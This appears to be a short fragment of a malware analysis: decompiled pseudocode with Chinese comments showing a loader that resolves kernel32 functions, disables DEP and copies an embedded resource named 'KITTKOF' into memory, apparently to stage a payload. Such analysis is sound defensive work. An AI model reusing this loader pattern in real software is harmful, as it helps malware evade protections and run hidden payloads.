 40 vthis = this;
41 vSetProcessDEPPolicy = GetProcAddr_4036C0(L"kernel32.dll", "SetProcessDEPPolicy");
42 vFindResourceA = GetProcAddr_4036C0(L"kernel32.dll", "FindResourceA");
43 vLoadResource = GetProcAddr_4036C0(L"kernel32.dll", "LoadResource");
44 vSizeofResource = GetProcAddr_4036C0(L"kernel32.dll", "SizeofResource");
45 vLockResource = GetProcAddr_4036C0(L"kernel32.dll", "LockResource");
46 vSetProcessDEPPolicy(0);
47 vResKITTKOF = vFindResourceA(0, 103, "KITTKOF");
48 v6 = vLoadResource(0, vResKITTKOF);
49 v27 = vSizeofResource(0, vResKITTKOF);
50 v7 = vLockResource(v6);
51 vResBuffer = malloc(v27);
52 memcpy_0(vResBuffer, v7, v27);
53 v35 = 15;
54 v34 = 0;
55 LOBYTE(v33) = 0; // 程序内存中写好的一段数据
56 sub_4041D0(&v32, v9, aH8zeisnguizrpu, 0x13ECu);// 长度5100